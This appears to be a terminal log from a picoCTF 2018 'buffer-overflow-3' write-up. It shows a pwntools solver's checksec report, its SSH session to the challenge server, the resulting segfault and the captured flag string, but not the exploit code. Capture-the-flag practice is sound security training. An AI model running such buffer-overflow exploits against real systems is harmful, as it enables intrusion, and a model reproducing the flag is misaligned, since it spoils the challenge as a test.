 ⚡ root@manulqwerty /tmp python solver.py
[*] '/tmp/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Connecting to 2018shell4.picoctf.com on port 22: Done
[*] manulqwerty@2018shell4.picoctf.com:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.0
    ASLR:     Enabled
[*] Working directory: '/problems/buffer-overflow-3_1_2e6726e5326a80f8f5a9c350284e6c7f/'
[+] Opening new channel: './vuln': Done
[+] Receiving all data: Done (131B)
[*] Closed SSH channel with 2018shell4.picoctf.com
Ok... Now Where's the Flag?
picoCTF{eT_tU_bRuT3_F0Rc3_4214775b}
bash: line 1: 3708082 Segmentation fault      (core dumped) ./vuln